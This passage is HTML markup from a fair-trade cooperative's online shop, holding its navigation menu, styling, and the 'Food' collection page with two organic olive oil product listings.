      <span aria-hidden="true" aria-role="img"><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17 1L1 17" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path d="M1 1L17 17" stroke="black" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></svg></span>
    </button>
  </div>

  <div class="sidebar__body">
    <mobile-navigation data-show-header-actions="false"><div class="site-nav style--sidebar">

	<div class="site-nav-container">

		<nav><ul class="link-list"><li 
						
							class="has-submenu" 
						 
						id="menu-item-coffee"
					>

						<a 
							class="menu-link  " 
							href="/collections/coffee"
							
								aria-controls="SiteNavLabel-coffee-sidebar" aria-expanded="false" aria-haspopup="true"
							
						>

							<span><span class="">Coffee</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul 
								class="submenu  normal-menu " 
								id="SiteNavLabel-coffee-sidebar"
							>

								<div class="submenu-holder "><li class="submenu-back">
											<a><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>Back</a>
										</li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/packaged"
													
												>
													<span><span class="">8oz - 18oz Bags</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/bulk-coffee"
													
												>
													<span><span class="">Bulk Whole Bean</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/percolator-coffee"
													
												>
													<span><span class="">Fellowship Blend</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/pillow-packs"
													
												>
													<span><span class="">Pillow Packs</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/brewing-supplies"
													
												>
													<span><span class="">Coffee Supplies</span></span></a></li></div>

							</ul>

						

					</li><li 
						
							class="has-submenu" 
						 
						id="menu-item-chocolate"
					>

						<a 
							class="menu-link  " 
							href="/collections/chocolate"
							
								aria-controls="SiteNavLabel-chocolate-sidebar" aria-expanded="false" aria-haspopup="true"
							
						>

							<span><span class="">Chocolate</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul 
								class="submenu  normal-menu " 
								id="SiteNavLabel-chocolate-sidebar"
							>

								<div class="submenu-holder "><li class="submenu-back">
											<a><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>Back</a>
										</li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/chocolate-bars"
													
												>
													<span><span class="">Chocolate Bars</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/chocolate-minis"
													
												>
													<span><span class="">Chocolate Minis</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/chocolate-chips"
													
												>
													<span><span class="">Chocolate Chips</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/cocoa"
													
												>
													<span><span class="">Drinking Cocoa</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/baking-and-cooking"
													
												>
													<span><span class="">Baking</span></span></a></li></div>

							</ul>

						

					</li><li 
						
							class="has-submenu" 
						 
						id="menu-item-tea"
					>

						<a 
							class="menu-link  " 
							href="/collections/tea"
							
								aria-controls="SiteNavLabel-tea-sidebar" aria-expanded="false" aria-haspopup="true"
							
						>

							<span><span class="">Tea</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul 
								class="submenu  normal-menu " 
								id="SiteNavLabel-tea-sidebar"
							>

								<div class="submenu-holder "><li class="submenu-back">
											<a><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>Back</a>
										</li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/black"
													
												>
													<span><span class="">Black Tea</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/green-tea"
													
												>
													<span><span class="">Green Tea</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/herbal-tea"
													
												>
													<span><span class="">Herbal Tea</span></span></a></li></div>

							</ul>

						

					</li><li 
						
							class="has-submenu" 
						 
						id="menu-item-food"
					>

						<a 
							class="menu-link  active  " 
							href="/collections/fair-foods"
							
								aria-controls="SiteNavLabel-food-sidebar" aria-expanded="false" aria-haspopup="true"
							
						>

							<span><span class="">Food</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul 
								class="submenu  normal-menu " 
								id="SiteNavLabel-food-sidebar"
							>

								<div class="submenu-holder "><li class="submenu-back">
											<a><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>Back</a>
										</li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/fruits-nuts"
													
												>
													<span><span class="">Nuts &amp; Dried Fruit</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/olive-oil-medjool-dates"
													
												>
													<span><span class="">Olive Oil &amp; Palestinian Products</span></span></a></li></div>

							</ul>

						

					</li><li 
						
							class="has-submenu" 
						 
						id="menu-item-gifts-more"
					>

						<a 
							class="menu-link  " 
							href="/collections/gifts-more"
							
								aria-controls="SiteNavLabel-gifts-more-sidebar" aria-expanded="false" aria-haspopup="true"
							
						>

							<span><span class="">Gifts &amp; More</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul 
								class="submenu  normal-menu " 
								id="SiteNavLabel-gifts-more-sidebar"
							>

								<div class="submenu-holder "><li class="submenu-back">
											<a><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>Back</a>
										</li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/textiles"
													
												>
													<span><span class="">MarketPlace Textiles</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/gifts"
													
												>
													<span><span class="">Collection Boxes</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/branded-gear"
													
												>
													<span><span class="">Branded Merch</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/collections/education-display"
													
												>
													<span><span class="">Educational Materials</span></span></a></li></div>

							</ul>

						

					</li><li 
						 
						id="menu-item-seminars"
					>

						<a 
							class="menu-link   no-focus-link " 
							href="/products/chocolate-lovers-seminar"
							
						>

							<span><span class="">Seminars</span></span>

							

						</a>

						

					</li><li 
						 
						id="menu-item-donate"
					>

						<a 
							class="menu-link   no-focus-link " 
							href="/products/donate"
							
						>

							<span><span class="">Donate</span></span>

							

						</a>

						

					</li><li 
						 
						id="menu-item-about-us"
					>

						<a 
							class="menu-link   no-focus-link " 
							href="/pages/about-us"
							
						>

							<span><span class="">About Us</span></span>

							

						</a>

						

					</li><li 
						
							class="has-submenu" 
						 
						id="menu-item-get-involved"
					>

						<a 
							class="menu-link  " 
							href="/pages/join"
							
								aria-controls="SiteNavLabel-get-involved-sidebar" aria-expanded="false" aria-haspopup="true"
							
						>

							<span><span class="">Get Involved</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul 
								class="submenu  normal-menu " 
								id="SiteNavLabel-get-involved-sidebar"
							>

								<div class="submenu-holder "><li class="submenu-back">
											<a><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>Back</a>
										</li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/pages/join"
													
												>
													<span><span class="">Join Us</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/products/donate"
													
												>
													<span><span class="">Small Farmer Fund</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/pages/invest"
													
												>
													<span><span class="">Invest</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="https://info.equalexchange.coop/events"
													
												>
													<span><span class="">Events</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="/pages/congregations"
													
												>
													<span><span class="">Congregations</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="https://info.equalexchange.coop/"
													
												>
													<span><span class="">Resource Center</span></span></a></li></div>

							</ul>

						

					</li><li 
						
							class="has-submenu" 
						 
						id="menu-item-account"
					>

						<a 
							class="menu-link  " 
							href="https://shopify.com/17096425/account/orders"
							
								aria-controls="SiteNavLabel-account-sidebar" aria-expanded="false" aria-haspopup="true"
							
						>

							<span><span class="">Account</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul 
								class="submenu  normal-menu " 
								id="SiteNavLabel-account-sidebar"
							>

								<div class="submenu-holder "><li class="submenu-back">
											<a><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>Back</a>
										</li><li 
												
											><a class="menu-link   no-focus-link " 
													href="https://shopify.com/17096425/account/orders"
													
												>
													<span><span class="">Orders</span></span></a></li><li 
												
											><a class="menu-link   no-focus-link " 
													href="https://shopify.com/17096425/account/profile"
													
												>
													<span><span class="">Addresses</span></span></a></li></div>

							</ul>

						

					</li><li id="menu-item-account">
						<a class="menu-link" href="/account/login" title="Account">
							<span style="display: inline-flex; align-items: center;">
								<span aria-hidden="true" style="display:flex; margin-inline-end:6px;"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.3333 19.25V17.4167C18.3333 16.4442 17.947 15.5116 17.2593 14.8239C16.5717 14.1363 15.6391 13.75 14.6666 13.75H7.33329C6.36083 13.75 5.4282 14.1363 4.74057 14.8239C4.05293 15.5116 3.66663 16.4442 3.66663 17.4167V19.25" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="fill:none!important"/><path d="M11 10.0833C13.0251 10.0833 14.6667 8.44171 14.6667 6.41667C14.6667 4.39162 13.0251 2.75 11 2.75C8.975 2.75 7.33337 4.39162 7.33337 6.41667C7.33337 8.44171 8.975 10.0833 11 10.0833Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="fill:none!important"/></svg></span>
								Account
							</span>
						</a>
					</li></ul></nav>

	</div>

</div></mobile-navigation>
  </div>

  <div class="sidebar__footer site-menu-sidebar-footer"></div>

  <link
    rel="stylesheet"
    href="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-mobile-navigation.css?v=169538161225599310961763657768"
    media="print"
    onload="this.media='all'"
  >
</sidebar-drawer>
<style> #shopify-section-sections--19818297426110__header .site-nav-container {width: 100%;} #shopify-section-sections--19818297426110__header .site-nav .menu-link .icon {display: none;} </style></div><div id="shopify-section-sections--19818297426110__49a12bc7-3a51-47b6-9237-cd9ee2bf05c8" class="shopify-section shopify-section-group-header-group"><div
  class="
    container
    
      container--large 
     
     
  "
><style>
@media screen and (min-width: 1024px) {
 #menu-item-about-us, #menu-item-account {
    margin-left: auto;
  }
  #menu-item-about-us > .menu-link, #menu-item-get-involved  >  .menu-link{
    padding-left: .5rem;
  	vertical-align: top;
  }
  #menu-item-about-us::before, #menu-item-get-involved::before  {
  	content: "";
  	display: inline-block;
  	width: 38px;
  	height: 38px;
  	background-size: cover;
  }
  #menu-item-about-us::before {
  	background-image: url(https://shop.equalexchange.coop/cdn/shop/files/tea-mug-right-justified.png);
  }
  #menu-item-get-involved::before  {
  	background-image: url(https://shop.equalexchange.coop/cdn/shop/files/Cacao-pod-right-justified_1c867459-cecb-4d9e-9bb0-f4db1f878037.png);
  }
}
#menu-item-account {
  display: none;
}
.site-nav.style--classic a[href*="supplies"], mobile-navigation .site-nav .submenu-holder a[href*="supplies"] {
  display: none;
}
.site-nav.style--classic a[href*="sale-b2b"], mobile-navigation .site-nav li a[href*="sale-b2b"] {
  display: none;
}
.site-nav.style--classic #menu-item-donate a[href*="donate"] {
  color: #008480;
}

</style>
</div>


</div>
<!-- END sections: header-group --><link href="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-slider.css?v=59963729904232729191763657778" rel="stylesheet" type="text/css" media="all" />
  <link href="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-video.css?v=50604735103150109971763657781" rel="stylesheet" type="text/css" media="all" />
  <script src="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-product-form.js?v=182241378095473525321763657772" defer></script>

  <main id="main" class="main-content 
     main-content--align-product-items 
  "><div id="shopify-section-template--19818296377534__banner" class="shopify-section main-collection-banner container--remove-margin-after"><div class=" container--large  margin-bottom--large   container--vertical-space-small"><div
      id="element-main-collection-banner"
      class="
        card
          
            margin-bottom--regular
          
        element--height-small align-content align-content--horizontal-left align-content--vertical-bottom
      "
    ><div
        class="card__text gutter--large spacing--small remove-empty-space container--compact"
        style="margin:0;"
      ><h1 class="h2">Food</h1></div><div
        class="card__image card__image--background "
        aria-hidden="true"
      ><figure 
	class="lazy-image 
		lazy-image--background  
		
	" 
	 
		data-ratio="4.0" style="padding-top: 25.0%" 
	
	data-crop="true"
>

	<img
	  src="//shop.equalexchange.coop/cdn/shop/collections/Fair-Foods_1600x400_901a7843-ed83-48d8-adc6-bb698dbea81b.jpg?v=1611669011&width=480" alt="Medjool Dates being harvested from a date palm in the West Bank"
	  srcset="//shop.equalexchange.coop/cdn/shop/collections/Fair-Foods_1600x400_901a7843-ed83-48d8-adc6-bb698dbea81b.jpg?v=1611669011&width=240 240w,//shop.equalexchange.coop/cdn/shop/collections/Fair-Foods_1600x400_901a7843-ed83-48d8-adc6-bb698dbea81b.jpg?v=1611669011&width=360 360w,//shop.equalexchange.coop/cdn/shop/collections/Fair-Foods_1600x400_901a7843-ed83-48d8-adc6-bb698dbea81b.jpg?v=1611669011&width=420 420w,//shop.equalexchange.coop/cdn/shop/collections/Fair-Foods_1600x400_901a7843-ed83-48d8-adc6-bb698dbea81b.jpg?v=1611669011&width=480 480w,//shop.equalexchange.coop/cdn/shop/collections/Fair-Foods_1600x400_901a7843-ed83-48d8-adc6-bb698dbea81b.jpg?v=1611669011&width=640 640w,//shop.equalexchange.coop/cdn/shop/collections/Fair-Foods_1600x400_901a7843-ed83-48d8-adc6-bb698dbea81b.jpg?v=1611669011&width=840 840w,//shop.equalexchange.coop/cdn/shop/collections/Fair-Foods_1600x400_901a7843-ed83-48d8-adc6-bb698dbea81b.jpg?v=1611669011&width=1080 1080w,//shop.equalexchange.coop/cdn/shop/collections/Fair-Foods_1600x400_901a7843-ed83-48d8-adc6-bb698dbea81b.jpg?v=1611669011&width=1280 1280w,//shop.equalexchange.coop/cdn/shop/collections/Fair-Foods_1600x400_901a7843-ed83-48d8-adc6-bb698dbea81b.jpg?v=1611669011&width=1540 1540w"
	  class="img"
	  width="1600"
	  height="400"
		data-ratio="4.0"
	  sizes="calc(40vh * 4.0)"
	  
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure></div><style data-shopify>
    #element-main-collection-banner {
      --color-text-cards: #ffffff;
      --color-foreground-cards: #000000;
      --color-secondary-text-cards: rgba(255, 255, 255, 0.6);
    }
  </style>
<style data-shopify>
    #element-main-collection-banner {
      --color-borders-cards: none;
    }
  </style>
</div></div>


<style> #shopify-section-template--19818296377534__banner .container--large {padding: 0;} #shopify-section-template--19818296377534__banner .card__text h1 {text-shadow: 1px 1px 10px rgba(0, 0, 0, 0.5);} #shopify-section-template--19818296377534__banner .container--vertical-space-small {margin-top: 0;} #shopify-section-template--19818296377534__banner #element-main-collection-banner {border-radius: 0;} #shopify-section-template--19818296377534__banner .container--large .remove-empty-space {padding-inline-start: var(--gutter-container); padding-inline-end: var(--gutter-container); margin-top: clamp(24px, calc(var(--container-vertical-space) / 2), 50px);} </style></div><div id="shopify-section-template--19818296377534__product-grid" class="shopify-section container--vertical-space container--remove-margin-before inert-inside"><link href="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-product-item.css?v=126600967654690319611763657773" rel="stylesheet" type="text/css" media="all" />
<link href="//shop.equalexchange.coop/cdn/shop/t/336/assets/section-main-collection-product-grid.css?v=10223304728501088101763657788" rel="stylesheet" type="text/css" media="all" />
<link href="//shop.equalexchange.coop/cdn/shop/t/336/assets/component-facets.css?v=45146566010328091611763657765" rel="stylesheet" type="text/css" media="all" />
<div class="container--large" data-js-inert><facet-filters-form class="facets  portable-hide " data-location="desktop">

  <form id="FacetFiltersForm" class="facets__form"><div class="facets__prewrapper">

        <div class="facets__wrapper" id="FacetFiltersWrapper-desktop-"><p class="facets__heading body-text-sm ">Filter:</p><details id="Filter-filter-p-m-custom-unit_size_filter-desktop-" 
                  class="disclosure-has-popup facets__disclosure js-filter" data-index="1-desktop-" 
                  
                  
                >
                  <summary class="facets__summary">
                    <span class="facets__summary-text">
                      Unit Size </span>
                  </summary>
                  <div class="facets__display body-text-sm">
                    <div class="facets__header">
                      <span class="facets__selected no-js-hidden">
                        0 selected
</span>
                      <a href="/collections/fair-foods" class="facets__reset link underlined-link js-facet-remove" >Reset</a>
                    </div><ul class="facets__list list-unstyled swatch-list--text swatch-list--text-onecolumn" role="list"><li class="list-menu__item facets__item    ">

      <label for="desktop-Filter-unit-size-1" class="facet-checkbox">
        
        <input type="checkbox"
          class="styled-checkbox"
          name="filter.p.m.custom.unit_size_filter"
          value="5oz - 8oz"
          id="desktop-Filter-unit-size-1"
          
          
        ><span class="text-size--small">5oz - 8oz (5)</span></label>

    </li><li class="list-menu__item facets__item    ">

      <label for="desktop-Filter-unit-size-2" class="facet-checkbox">
        
        <input type="checkbox"
          class="styled-checkbox"
          name="filter.p.m.custom.unit_size_filter"
          value="Bulk"
          id="desktop-Filter-unit-size-2"
          
          
        ><span class="text-size--small">Bulk (10)</span></label>

    </li></ul></div>
                </details><noscript>
            <button type="submit" class="facets__button button button--regular button--outline">Filter</button>
          </noscript>

        </div><div class="active-facets active-facets-desktop active-facets-desktop"></div></div><div>
        <div class="collection-filters__item sorting">
          <div class="collection-filters__field">
            <label class="collection-filters__label body-text-sm" for="desktop-SortBy-">Sort by:</label>
            <div class="select"><select name="sort_by" class="select__select collection-filters__sort" id="desktop-SortBy-" aria-describedby="a11y-refresh-page-message"><option value="manual" selected="selected">Featured</option><option value="best-selling">Best selling</option><option value="title-ascending">Alphabetically, A-Z</option><option value="title-descending">Alphabetically, Z-A</option><option value="price-ascending">Price, low to high</option><option value="price-descending">Price, high to low</option><option value="created-ascending">Date, old to new</option><option value="created-descending">Date, new to old</option></select>
            </div>
          </div>
          <noscript>
            <button type="submit" class="button button button--regular button--outline">Sort</button>
          </noscript>
        </div>
      </div></form>

</facet-filters-form><div class="section-heading section-heading--facets gutter-bottom--page">

  <div class="section-heading__text remove-empty-space  gutter-top--small"><p id="CollectionProductCount" class="collection-product-count" role="status">19 products
</p></div><div class="section-heading__actions hide portable-show">
      <button id="collection-filters-handle" class="button button button--regular button--icon button--outline button--fullwidth" data-js-sidebar-handle aria-controls="site-filters-sidebar" aria-expanded="false">
        <span class="button__icon" aria-hidden="true">
          <svg viewBox="0 0 64 64" xmlns="http://www.w3.org/2000/svg"><path d="m2 6h60l-24 26v20l-12 6v-26z" fill="none" stroke="#202020" stroke-linecap="round" stroke-linejoin="round" stroke-width="4"/></svg>
        </span>
        Filter and sort
      </button>
    </div></div>
</div><div data-js-inert><div class="container--large"><div id="CollectionProductGrid">
          <div
            id="main-collection-product-grid"
            data-id="template--19818296377534__product-grid"
            class="collection grid grid--layout grid-4 grid-laptop-3 grid-lap-2 grid-palm-1"
          ><div id="product-item-10571661320" class="product-item card" data-js-product-item><a href="/collections/fair-foods/products/organic-olive-oil-500" 
    class="card__image product-item__image
    
    "
    style="padding-top:100.0%"
  ><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--primary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1.0" style="padding-top: 100.0%" 
	
	data-crop="false"
>

	<img
	  src="//shop.equalexchange.coop/cdn/shop/files/60101_PARC_OliveOil_01.jpg?v=1738870038&width=480" alt="front of Equal Exchange organic olive oil bottle with yellow label and text that says Extra Virgin Cold Pressed from Palestinian Small Farmers in the West Bank"
	  srcset="//shop.equalexchange.coop/cdn/shop/files/60101_PARC_OliveOil_01.jpg?crop=center&height=240&v=1738870038&width=240 240w,//shop.equalexchange.coop/cdn/shop/files/60101_PARC_OliveOil_01.jpg?crop=center&height=360&v=1738870038&width=360 360w,//shop.equalexchange.coop/cdn/shop/files/60101_PARC_OliveOil_01.jpg?crop=center&height=420&v=1738870038&width=420 420w,//shop.equalexchange.coop/cdn/shop/files/60101_PARC_OliveOil_01.jpg?crop=center&height=480&v=1738870038&width=480 480w,//shop.equalexchange.coop/cdn/shop/files/60101_PARC_OliveOil_01.jpg?crop=center&height=640&v=1738870038&width=640 640w,//shop.equalexchange.coop/cdn/shop/files/60101_PARC_OliveOil_01.jpg?crop=center&height=840&v=1738870038&width=840 840w,//shop.equalexchange.coop/cdn/shop/files/60101_PARC_OliveOil_01.jpg?crop=center&height=1080&v=1738870038&width=1080 1080w,//shop.equalexchange.coop/cdn/shop/files/60101_PARC_OliveOil_01.jpg?crop=center&height=1280&v=1738870038&width=1280 1280w,//shop.equalexchange.coop/cdn/shop/files/60101_PARC_OliveOil_01.jpg?crop=center&height=1540&v=1738870038&width=1540 1540w"
	  class="img"
	  width="1600"
	  height="1600"
		data-ratio="1.0"
	  sizes="(max-width: 474px) calc(100vw - 30px),  (max-width: 767px) calc((100vw - 50px) / 2), (max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1360px) calc((100vw - 120px) / 4), 320px"
	  
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure></a>

  <div class="card__text product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--left"><a class="product-item__title" 
            href="/collections/fair-foods/products/organic-olive-oil-500" title="Organic Extra Virgin Olive Oil (PARC), 500ml bottle" 
            
          >
            <div class="remove-line-height-space--small">
              <span class="text-animation--underline text-line-height--small 
                
                  text-size--large text-weight--bold 
                
              ">Organic Extra Virgin Olive Oil (PARC), 500ml bottle</span>
            </div>
          </a>
<div 
            class="product-item__ratings"
            
          ><div class="yotpo bottomLine" data-product-id="10571661320"></div></div>
<div 
            class="product-item__price text-size--regular equalize-white-space" 
            
          >
            <div class="remove-line-height-space">
              
<div class="product-price "><span class="product-price--original ">
      <span class="visually-hidden">Regular price</span>
      $85.00
    </span>


        <span class="uofm">/ 6 Pack</span></div></div>
          </div>

</div><div 
                class="product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--left" 
                style="padding-top: 0;"
              >
            <div 
              class="product-item__quick-buy" 
              
            ><quick-view-product class="quick-add-to-cart">
      <a href="/products/organic-olive-oil-500" class="button button--outline button--regular button--fullwidth button--loader" data-js-product-add-to-cart data-id="10571661320">
        <span class="button__text ">Buy now</span>
        <span class="button__preloader">
          <svg class="button__preloader-element" viewBox="25 25 50 50"><circle cx="50" cy="50" r="20" fill="none" stroke-width="4"/></svg>
        </span>
      </a>
    </quick-view-product></div>
</div><div class="product-item__badges text-size--xsmall"><span class="product-item__badge product-item__badge--best-seller"
      style="background-color: #353030; color: #ffffff"
    >
      Best Seller
    </span></div></div><div id="product-item-8345891012798" class="product-item card" data-js-product-item><a href="/collections/fair-foods/products/organic-olive-oil-sindyanna" 
    class="card__image product-item__image
    
    "
    style="padding-top:100.0%"
  ><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--primary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1.0" style="padding-top: 100.0%" 
	
	data-crop="false"
>

	<img
	  src="//shop.equalexchange.coop/cdn/shop/files/60102_Sindyanna_OliveOil_01.jpg?v=1753192059&width=480" alt="glass bottle of olive oil with green label and yellow lettering that says Organic Olive Oil"
	  srcset="//shop.equalexchange.coop/cdn/shop/files/60102_Sindyanna_OliveOil_01.jpg?crop=center&height=240&v=1753192059&width=240 240w,//shop.equalexchange.coop/cdn/shop/files/60102_Sindyanna_OliveOil_01.jpg?crop=center&height=360&v=1753192059&width=360 360w,//shop.equalexchange.coop/cdn/shop/files/60102_Sindyanna_OliveOil_01.jpg?crop=center&height=420&v=1753192059&width=420 420w,//shop.equalexchange.coop/cdn/shop/files/60102_Sindyanna_OliveOil_01.jpg?crop=center&height=480&v=1753192059&width=480 480w,//shop.equalexchange.coop/cdn/shop/files/60102_Sindyanna_OliveOil_01.jpg?crop=center&height=640&v=1753192059&width=640 640w,//shop.equalexchange.coop/cdn/shop/files/60102_Sindyanna_OliveOil_01.jpg?crop=center&height=840&v=1753192059&width=840 840w,//shop.equalexchange.coop/cdn/shop/files/60102_Sindyanna_OliveOil_01.jpg?crop=center&height=1080&v=1753192059&width=1080 1080w,//shop.equalexchange.coop/cdn/shop/files/60102_Sindyanna_OliveOil_01.jpg?crop=center&height=1280&v=1753192059&width=1280 1280w,//shop.equalexchange.coop/cdn/shop/files/60102_Sindyanna_OliveOil_01.jpg?crop=center&height=1540&v=1753192059&width=1540 1540w"
	  class="img"
	  width="1600"
	  height="1600"
		data-ratio="1.0"
	  sizes="(max-width: 474px) calc(100vw - 30px),  (max-width: 767px) calc((100vw - 50px) / 2), (max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1360px) calc((100vw - 120px) / 4), 320px"
	  
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure></a>

  <div class="card__text product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--left"><a class="product-item__title" 
            href="/collections/fair-foods/products/organic-olive-oil-sindyanna" title="Organic Extra Virgin Olive Oil (Sindyanna), 500ml bottle" 
            
          >
            <div class="remove-line-height-space--small">
              <span class="text-animation--underline text-line-height--small 
                
                  text-size--large text-weight--bold 
                
              ">Organic Extra Virgin Olive Oil (Sindyanna), 500ml bottle</span>
            </div>
          </a>
<div 
            class="product-item__ratings"
            
          ><div class="yotpo bottomLine" data-product-id="8345891012798"></div></div>
<div 
            class="product-item__price text-size--regular equalize-white-space" 
            
          >
            <div class="remove-line-height-space">
              
<div class="product-price "><span class="product-price--original ">
      <span class="visually-hidden">Regular price</span>
      $91.00
    </span>


        <span class="uofm">/ 6 Pack</span></div></div>
          </div>

</div><div 
                class="product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--left" 
                style="padding-top: 0;"
              >
            <div 
              class="product-item__quick-buy" 
              
            ><quick-view-product class="quick-add-to-cart">
      <a href="/products/organic-olive-oil-sindyanna" class="button button--outline button--regular button--fullwidth button--loader" data-js-product-add-to-cart data-id="8345891012798">
        <span class="button__text ">Buy now</span>
        <span class="button__preloader">
          <svg class="button__preloader-element" viewBox="25 25 50 50"><circle cx="50" cy="50" r="20" fill="none" stroke-width="4"/></svg>
        </span>
      </a>
    </quick-view-product></div>
